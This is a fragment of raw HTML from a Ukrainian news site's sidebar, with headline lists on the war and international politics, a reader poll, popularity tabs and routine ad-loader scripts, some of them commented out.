                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10774</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1939</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769070623-velichezna-voronka-ta-evakuatsiya-na-belgorod-upala-ymovirno-.html">Величезна воронка та евакуація: на Бєлгород упала, ймовірно, російська авіабомба — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1147</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">592</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104425</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26666</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
